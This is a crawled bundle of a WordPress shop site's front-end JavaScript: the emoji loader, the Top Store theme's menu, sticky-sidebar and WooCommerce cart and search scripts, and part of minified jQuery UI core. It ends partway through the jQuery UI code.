n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://papelibreria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 02:16:34 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-content/themes/top-store//js/top-store-custom.js?ver=1.0.0
body_size: 1912
content:
/**************/ // TopStoreLib /**************/ (function ($) { var TopStoreLib = { init: function (){ this.bindEvents(); }, bindEvents: function (){ var $this = this; $this.sticky_header(); $this.sticky_sidebar_hide_toggle(); $this.sticky_sidebar_secondary_hide_toggle(); $this.sideabr_toggle(); $this.sticky_product_search(); $this.pre_loader(); $this.CatMenu(); $this.DefaultMenu(); $this.MainMenu(); $this.StickMenu(); $this.AboveMenu(); $this.AboveMenuM(); $this.MobileMenuFunction(); // $this.Top2Slider(); if(top_store.top_store_move_to_top_optn){ $this.MoveToTop(); } if($('.header__cat__item.dropdown').length!==0){ $this.cat_toggle(); } $this.Searchbox(); }, sticky_sidebar_hide_toggle: function () { if($('#sidebar-primary.topstore-sticky-sidebar').length!==0){ var lastScrollTop = 0; $(window).on('scroll', function() { st = $(this).scrollTop(); if(st < lastScrollTop) { $('.product-cat-list').hide(); } lastScrollTop = st; }); } }, sticky_sidebar_secondary_hide_toggle: function () { if($('#sidebar-primary.topstore-sticky-sidebar').length!==0){ var lastScrollTop = 0; $(window).on('scroll', function() { st = $(this).scrollTop(); lastScrollTop = st; }); } }, sideabr_toggle: function () { $(document).ready(function() { if ($(window).width() <= 990) { $('.sidebar-content-area .widget-title').click(function() { $(this).next().slideToggle(); $(this).toggleClass("open"); }); } }); }, sticky_header: function () { if(top_store.top_store_sticky_header_effect=='scrldwmn'){ var position = jQuery(window).scrollTop(); var $headerBar = jQuery('header').height(); // should start at 0 jQuery(window).scroll(function() { var scroll = jQuery(window).scrollTop(); if(scroll > position || scroll < $headerBar) { jQuery(".sticky-header").removeClass("stick"); $(".search-wrapper").removeClass("open"); }else{ jQuery(".sticky-header").addClass("stick"); } position = scroll; }); }else{ jQuery(document).on("scroll", function(){ var $headerBar = jQuery('header').height(); if(jQuery(document).scrollTop() > $headerBar){ jQuery(".sticky-header").addClass("stick"); }else{ $(".search-wrapper").removeClass("open"); jQuery(".sticky-header").removeClass("stick"); } }); } }, sticky_product_search: function () { $('.prd-search').on('click', function (e) { e.preventDefault(); $(".search-wrapper").addClass("open"); }); $('.search-close-btn').on('click', function (e) { e.preventDefault(); $(".search-wrapper").removeClass("open"); }); }, cat_toggle : function () { $('.header__cat__item.dropdown').on('click', function (e) { e.preventDefault(); $(this).toggleClass('open'); }); }, pre_loader : function () { if(!$('body').hasClass('elementor-editor-active')){ $(window).on('load', function(){ setTimeout(removeLoader); //wait for page load PLUS two seconds. }); function removeLoader(){ $( ".top_store_overlayloader" ).fadeOut(700, function(){ // fadeOut complete. Remove the loading div $(".top-store-pre-loader img" ).hide(); //makes page more lightweight }); } } }, CatMenu : function () { // category toggle $(".cat-toggle").click(function(){ $(".product-cat-list").slideToggle(); $(".toggle-icon", this).toggleClass("icon-circle-arrow-down"); }); //category toggle on keypress $(".cat-toggle").keypress(function(){ $(".product-cat-list").slideToggle(); $(".toggle-icon", this).toggleClass("icon-circle-arrow-down"); }); $(".product-cat-list").ThunkCatMenu({ resizeWidth:'', // Set the same in Media query animationSpeed:'fast', //slow, medium, fast accoridonExpAll:true//Expands all the accordion menu on click }); }, DefaultMenu: function(){ $("#menu-all-pages.top-store-menu").topStoreResponsiveMenu({ resizeWidth:'1024', // Set the same in Media query animationSpeed:'medium', //slow, medium, fast accoridonExpAll:true//Expands all the accordion menu on click }); }, MainMenu : function(){ $("#top-store-menu").topStoreResponsiveMenu({ resizeWidth:'1024', // Set the same in Media query animationSpeed:'medium', //slow, medium, fast accoridonExpAll:true//Expands all the accordion menu on click }); }, StickMenu : function(){ $("#top-store-stick-menu").topStoreResponsiveMenu({ resizeWidth:'1024', // Set the same in Media query animationSpeed:'medium', //slow, medium, fast accoridonExpAll:true//Expands all the accordion menu on click }); }, AboveMenu : function(){ $("#top-store-above-menu").topStoreResponsiveMenu({ resizeWidth:'1024', // Set the same in Media query animationSpeed:'medium', //slow, medium, fast accoridonExpAll:true//Expands all the accordion menu on click }); }, AboveMenuM : function(){ $(".main-header #top-store-above-menu").topStoreResponsiveMenu({ resizeWidth:'1024', // Set the same in Media query animationSpeed:'medium', //slow, medium, fast accoridonExpAll:true//Expands all the accordion menu on click }); }, MobileMenuFunction : function(){ // close-button-active $(window).on("load resize",function(e){ if($(window).width()<='1024'){ $('body').find('.sider').prepend('<div class="menu-close"><span tabindex="0" class="menu-close-btn"></span></div>'); $('.menu-close-btn').removeAttr("href"); //Menu close $('.menu-close-btn,.top-store-menu li a span.top-store-menu-link').click(function(){ $('body').removeClass('mobile-menu-active'); $('body').removeClass('sticky-mobile-menu-active'); }); $('.menu-close-btn,.top-store-menu li a span.top-store-menu-link').keypress(function(){ $('body').removeClass('mobile-menu-active'); $('body').removeClass('sticky-mobile-menu-active'); }); } }); /* ----------------------------------------------------------------------------------------------- Modal Menu --------------------------------------------------------------------------------------------------- */ this.keepFocusInModal(); // Esc key close menu document.addEventListener( 'keydown', function( event ) { if ( event.keyCode === 27 ) { event.preventDefault(); document.querySelectorAll( '.mobile-menu-active' ).forEach( function( element ) { jQuery('body').removeClass('mobile-menu-active'); }.bind( this ) ); document.querySelectorAll( '.mobile-above-menu-active' ).forEach( function( element ) { jQuery('body').removeClass('mobile-above-menu-active'); }.bind( this ) ); } }.bind( this ) ); //ToggleBtn above Click $('#menu-btn-abv').click(function (e){ e.preventDefault(); $('body').addClass('mobile-above-menu-active'); $('#top-store-above-menu').removeClass('hide-menu'); $('.sider.above').removeClass('top-store-menu-hide'); $('.sider.main').addClass('top-store-menu-hide'); }); $('#menu-btn-abv').keypress(function (e){ e.preventDefault(); $('body').addClass('mobile-above-menu-active'); $('#top-store-above-menu').removeClass('hide-menu'); $('.sider.above').removeClass('top-store-menu-hide'); $('.sider.main').addClass('top-store-menu-hide'); }); //ToggleBtn main menu Click $('#menu-btn,#mob-menu-btn').click(function (e){ e.preventDefault(); $('body').addClass('mobile-menu-active'); $('#top-store-menu').removeClass('hide-menu'); $('.sider.above').addClass('top-store-menu-hide'); $('.sider.main').removeClass('top-store-menu-hide'); }); $('#menu-btn,#mob-menu-btn').keypress(function (e){ e.preventDefault(); $('body').addClass('mobile-menu-active'); $('#top-store-menu').removeClass('hide-menu'); $('.sider.above').addClass('top-store-menu-hide'); $('.sider.main').removeClass('top-store-menu-hide'); }); //sticky $('#menu-btn-stk').click(function (e){ e.preventDefault(); $('body').addClass('sticky-mobile-menu-active'); $('.sider.main').addClass('top-store-menu-hide'); }); $('#menu-btn-stk').keypress(function (e){ e.preventDefault(); $('body').addClass('sticky-mobile-menu-active'); $('.sider.main').addClass('top-store-menu-hide'); }); // default page $('#menu-btn,#mob-menu-btn').click(function (e){ e.preventDefault(); $('body').addClass('mobile-menu-active'); $('#menu-all-pages').removeClass('hide-menu'); }); $('#menu-btn,#mob-menu-btn').keypress(function (e){ e.preventDefault(); $('body').addClass('mobile-menu-active'); $('#menu-all-pages').removeClass('hide-menu'); }); }, keepFocusInModal: function(){ var _doc = document; _doc.addEventListener( 'keydown', function( event ) { var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey, toggleTarget = '.sider'; if(jQuery('.mobile-menu-active').length!=''){ selectors = 'a'; modal = _doc.querySelector( toggleTarget ); elements = modal.querySelectorAll( selectors ); elements = Array.prototype.slice.call( elements ); if ( '.sider' === toggleTarget ) { menuType = window.matchMedia( '(min-width: 1024px)' ).matches; menuType = menuType ? '.expanded-menu' : '.top-store-menu'; elements = elements.filter( function( element ) { return null !== element.closest( menuType ) && null !== element.offsetParent; } ); elements.unshift( _doc.querySelector( '.menu-close-btn' ) ); } lastEl = elements[ elements.length - 1 ]; firstEl = elements[0]; activeEl = _doc.activeElement; tabKey = event.keyCode === 9; shiftKey = event.shiftKey; if ( ! shiftKey && tabKey && lastEl === activeEl ) { event.preventDefault(); firstEl.focus(); } if ( shiftKey && tabKey && firstEl === activeEl ) { event.preventDefault(); lastEl.focus(); } } } ); }, MoveToTop:function(){ /**************************************************/ // Show-hide Scroll to top & move-to-top arrow /**************************************************/ jQuery("body").prepend("<a id='move-to-top' class='animate' href='#'><i class='fa fa-angle-up'></i></a>"); var scrollDes = 'html,body'; /*Opera does a strange thing if we use 'html' and 'body' together so my solution is to do the UA sniffing thing*/ if(navigator.userAgent.match(/opera/i)){ scrollDes = 'html'; } //show ,hide jQuery(window).scroll(function (){ if(jQuery(this).scrollTop() > 160){ jQuery('#move-to-top').addClass('filling').removeClass('hiding'); }else{ jQuery('#move-to-top').removeClass('filling').addClass('hiding'); } }); jQuery('#move-to-top').click(function(){ jQuery("html, body").animate({ scrollTop: 0 }, 600); return false; }); }, Searchbox : function(){ jQuery(".th-search").click(function(event){ jQuery(".th-search-wrapper").slideDown(); event.preventDefault(); }); jQuery(".th-search-close").click(function(){ jQuery(".th-search-wrapper").slideUp(); }); }, } TopStoreLib.init(); })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-content/themes/top-store//js/sticky-sidebar.js?ver=1.0.0
body_size: 2235
content:
jQuery(function() { jQuery('#sidebar-primary.topstore-sticky-sidebar').StickySidebar(); jQuery('#sidebar-secondary.topstore-sticky-sidebar').StickySidebar(); }); (function ($) { $.fn.StickySidebar = function (options) { var defaults = { 'containerSelector': '.main-area', 'additionalMarginTop':20, 'additionalMarginBottom':20, 'updateSidebarHeight': true, 'minWidth': 0, 'disableOnResponsiveLayouts': true, 'sidebarBehavior': 'modern' }; options = $.extend(defaults, options); // Validate options options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0; options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0; tryInitOrHookIntoEvents(options, this); // Try doing init, otherwise hook into window.resize and document.scroll and try again then. function tryInitOrHookIntoEvents(options, $that) { var success = tryInit(options, $that); if (!success) { console.log('TST: Body width smaller than options.minWidth. Init is delayed.'); $(document).scroll(function (options, $that) { return function (evt) { var success = tryInit(options, $that); if (success) { $(this).unbind(evt); } }; }(options, $that)); $(window).resize(function (options, $that) { return function (evt) { var success = tryInit(options, $that); if (success) { $(this).unbind(evt); } }; }(options, $that)) } } // Try doing init if proper conditions are met. function tryInit(options, $that) { if (options.initialized === true) { return true; } if ($('body').width() < options.minWidth) { return false; } init(options, $that); return true; } // Init the sticky sidebar(s). function init(options, $that) { options.initialized = true; // Add CSS $('head').append($('<style>.StickySidebar:after {content: ""; display: table; clear: both;}</style>')); $that.each(function () { var o = {}; o.sidebar = $(this); // Save options o.options = options || {}; // Get container o.container = $(o.options.containerSelector); if (o.container.length == 0) { o.container = o.sidebar.parent(); } // Create sticky sidebar o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574 o.sidebar.css({ 'position': 'relative', 'overflow': 'visible', // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position. '-webkit-box-sizing': 'border-box', '-moz-box-sizing': 'border-box', 'box-sizing': 'border-box' }); // Get the sticky sidebar element. If none has been found, then create one. o.stickySidebar = o.sidebar.find('.StickySidebar'); if (o.stickySidebar.length == 0) { o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line. o.stickySidebar = $('<div>').addClass('StickySidebar').append(o.sidebar.children()); o.sidebar.append(o.stickySidebar); } // Get existing top and bottom margins and paddings o.marginTop = parseInt(o.sidebar.css('margin-top')); o.marginBottom = parseInt(o.sidebar.css('margin-bottom')); o.paddingTop = parseInt(o.sidebar.css('padding-top')); o.paddingBottom = parseInt(o.sidebar.css('padding-bottom')); // Add a temporary padding rule to check for collapsable margins. var collapsedTopHeight = o.stickySidebar.offset().top; var collapsedBottomHeight = o.stickySidebar.outerHeight(); o.stickySidebar.css('padding-top', 1); o.stickySidebar.css('padding-bottom', 1); collapsedTopHeight -= o.stickySidebar.offset().top; collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight; if (collapsedTopHeight == 0) { o.stickySidebar.css('padding-top', 0); o.stickySidebarPaddingTop = 0; } else { o.stickySidebarPaddingTop = 1; } if (collapsedBottomHeight == 0) { o.stickySidebar.css('padding-bottom', 0); o.stickySidebarPaddingBottom = 0; } else { o.stickySidebarPaddingBottom = 1; } // We use this to know whether the user is scrolling up or down. o.previousScrollTop = null; // Scroll top (value) when the sidebar has fixed position. o.fixedScrollTop = 0; // Set sidebar to default values. resetSidebar(); o.onScroll = function (o) { // Stop if the sidebar isn't visible. if (!o.stickySidebar.is(":visible")) { return; } // Stop if the window is too small. if ($('body').width() < o.options.minWidth) { resetSidebar(); return; } // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content) if (o.options.disableOnResponsiveLayouts) { var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none'); if (sidebarWidth + 50 > o.container.width()) { resetSidebar(); return; } } var scrollTop = $(document).scrollTop(); var position = 'static'; // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position. if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) { // The top and bottom offsets, used in various calculations. var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop; var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom; // All top and bottom positions are relative to the window, not to the parent elemnts. var containerTop = o.container.offset().top; var containerBottom = o.container.offset().top + getClearedHeight(o.container); // The top and bottom offsets relative to the window screen top (zero) and bottom (window height). var windowOffsetTop = 0 + options.additionalMarginTop; var windowOffsetBottom; var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height(); if (sidebarSmallerThanWindow) { windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight(); } else { windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom; } var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop; var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom; var top = o.stickySidebar.offset().top - scrollTop; var scrollTopDiff = o.previousScrollTop - scrollTop; // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate. if (o.stickySidebar.css('position') == 'fixed') { if (o.options.sidebarBehavior == 'modern') { top += scrollTopDiff; } } if (o.options.sidebarBehavior == 'stick-to-top') { top = options.additionalMarginTop; } if (o.options.sidebarBehavior == 'stick-to-bottom') { top = windowOffsetBottom - o.stickySidebar.outerHeight(); } if (scrollTopDiff > 0) { // If the user is scrolling up. top = Math.min(top, windowOffsetTop); } else { // If the user is scrolling down. top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight()); } top = Math.max(top, staticLimitTop); top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight()); // If the sidebar is the same height as the container, we won't use fixed positioning. var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight(); if (!sidebarSameHeightAsContainer && top == windowOffsetTop) { position = 'fixed'; } else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) { position = 'fixed'; } else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) { // Stuck to the top of the page. No special behavior. position = 'static'; } else { // Stuck to the bottom of the page. position = 'absolute'; } } /* * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change. * It's way slower to first check if the values have changed. */ if (position == 'fixed') { o.stickySidebar.css({ 'position': 'fixed', 'width': o.sidebar.width(), 'top': top, 'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) }); } else if (position == 'absolute') { var css = {}; if (o.stickySidebar.css('position') != 'absolute') { css.position = 'absolute'; css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom; } css.width = o.sidebar.width(); css.left = ''; o.stickySidebar.css(css); } else if (position == 'static') { resetSidebar(); } if (position != 'static') { if (o.options.updateSidebarHeight == true) { o.sidebar.css({ 'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom }); } } o.previousScrollTop = scrollTop; }; // Initialize the sidebar's position. o.onScroll(o); // Recalculate the sidebar's position on every scroll and resize. $(document).scroll(function (o) { return function () { o.onScroll(o); }; }(o)); $(window).resize(function (o) { return function () { o.stickySidebar.css({'position': 'static'}); o.onScroll(o); }; }(o)); // Reset the sidebar to its default state function resetSidebar() { o.fixedScrollTop = 0; o.sidebar.css({ 'min-height': '1px' }); o.stickySidebar.css({ 'position': 'static', 'width': '' }); } // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep. function getClearedHeight(e) { var height = e.height(); e.children().each(function () { height = Math.max(height, $(this).height()); }); return height; } }); } } })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-content/themes/top-store//inc/woocommerce/js/woocommerce.js?ver=1.0.0
body_size: 713
content:
/********************************/ // TopStoreWooLib Custom Function /********************************/ (function ($) { var TopStoreWooLib = { init: function (){ this.bindEvents(); }, bindEvents: function (){ var $this = this; $this.listGridView(); $this.cartDropdown(); $this.AddtoCartQuanty(); $this.AutoCompleteSearch(); }, listGridView: function (){ var wrapper = $('.thunk-list-grid-switcher'); var class_name = ''; wrapper.find('a').on('click', function (e){ e.preventDefault(); var type = $(this).attr('data-type'); switch (type){ case "list": class_name = "thunk-list-view"; break; case "grid": class_name = "thunk-grid-view"; break; default: class_name = "thunk-grid-view"; break; } if (class_name != ''){ $(this).closest('#shop-product-wrap').attr('class', '').addClass(class_name); $(this).closest('.thunk-list-grid-switcher').find('a').removeClass('selected'); $(this).addClass('selected'); } }); }, cartDropdown: function (){ /* woo, wc_add_to_cart_params */ if ( typeof wc_add_to_cart_params === 'undefined' ){ return false; } $( document ).on( 'click', '.ajax_add_to_cart', function(e){ // Remove button selector e.preventDefault(); var data1 = { 'action': 'top_store_product_count_update' }; $.post( woocommerce_params.ajax_url, // The AJAX URL data1, // Send our PHP function function(response_data){ $('a.cart-content').html(response_data); } ); }); // Ajax remove cart item $( document ).on( 'click', 'a.remove', function(e){ // Remove button selector e.preventDefault(); // AJAX add to cart request var $thisbutton = $( this ); if ( $thisbutton.is( '.remove' ) ){ //Check if the button has a product ID if ( ! $thisbutton.attr( 'data-product_id' ) ){ return true; } } $product_id = $thisbutton.attr( 'data-product_id' ); var data = {'product_id':$product_id, 'action': 'top_store_product_remove' }; $.post( woocommerce_params.ajax_url, // The AJAX URL data, // Send our PHP function function(response){ $('.top-store-quickcart-dropdown').html(response); var data = { 'action': 'top_store_product_count_update' }; $.post( woocommerce_params.ajax_url, // The AJAX URL data, // Send our PHP function function(response_data){ $('.cart-content').html(response_data); } ); } ); return false; }); }, AddtoCartQuanty: function (){ $('form.cart').on( 'click', 'button.plus, button.minus', function(){ // Get current quantity values var qty = $( this ).siblings('.quantity').find( '.qty' ); var val = parseFloat(qty.val()) ? parseFloat(qty.val()) : '0'; var max = parseFloat(qty.attr( 'max' )); var min = parseFloat(qty.attr( 'min' )); var step = parseFloat(qty.attr( 'step' )); // Change the value if plus or minus if ( $(this).is( '.plus' ) ) { if ( max && ( max <= val ) ) { qty.val( max ); } else { qty.val( val + step ); } } else { if ( min && ( min >= val ) ) { qty.val( min ); } else if ( val > 1 ) { qty.val( val - step ); } } }); }, AutoCompleteSearch:function(){ var searchRequest; $('.search-autocomplete').autocomplete({ classes: { "ui-autocomplete" : "ui-my-class" }, minChars:3, source: function( request, response, term){ var matcher = $.ui.autocomplete.escapeRegex( request.term ); $.ajax({ type: 'POST', dataType: 'json', url: topstore.ajaxUrl, data: { action :'top_store_search_site', 'match':matcher, }, success: function(res){ response(res.data); }, }); } }); }, } TopStoreWooLib.init(); })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9859
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" 